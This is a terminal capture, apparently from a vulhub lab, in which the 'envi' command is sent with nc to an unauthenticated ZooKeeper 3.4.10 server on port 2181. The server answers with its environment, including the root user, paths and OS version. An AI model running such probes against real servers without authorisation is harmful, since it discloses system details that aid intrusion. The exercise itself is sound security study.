 kali@kali:~/桌面/zookeeper-3.4.10/bin$ echo envi|nc 192.168.116.132 2181
Environment:
zookeeper.version=3.4.10-39d3a4f269333c922ed3db283be479f9deacaa0f, built on 03/23/2017 10:13 GMT
host.name=localhost
java.version=1.8.0_144
java.vendor=Oracle Corporation
java.home=/usr/java/jdk1.8.0_144/jre
java.class.path=/root/vulhub/zookeeper/unauth/zookeeper-3.4.10/bin/../build/classes:/root/vulhub/zoo
.4.10/bin/../lib/slf4j-api-1.6.1.jar:/root/vulhub/zookeeper/unauth/zookeeper-3.4.10/bin/../lib/netty-
hub/zookeeper/unauth/zookeeper-3.4.10/bin/../zookeeper-3.4.10.jar:/root/vulhub/zookeeper/unauth/zooke
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-514.el7.x86_64
user.name=root
user.home=/root
user.dir=/root/vulhub/zookeeper/unauth/zookeeper-3.4.10/bin
kali@kali:~/桌面/zookeeper-3.4.10/bin$